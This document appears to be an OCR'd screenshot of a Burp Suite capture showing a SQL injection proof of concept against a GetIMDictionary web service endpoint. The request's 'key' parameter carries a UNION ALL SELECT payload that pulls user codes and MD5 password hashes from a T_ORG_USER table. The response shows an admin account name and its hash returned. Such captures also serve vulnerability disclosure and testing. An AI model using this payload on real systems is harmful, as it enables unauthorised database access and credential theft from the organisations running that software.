 Request
Pretty Raw Hex \n
1 POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 77
11
12 key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from
T_ORG_USER --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 15 Aug 2023 06:21:21 GMT
9 Connection: close
10 Content-Length: 207
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <string xmlns="http://tempuri.org/">
&lt;?xml version="1.0" encoding="utf-8"?&gt;&lt;result
value="admin:8807D2E67AC4CAE995A15E278DAF2749"
&gt;&lt;/result&gt;
</string>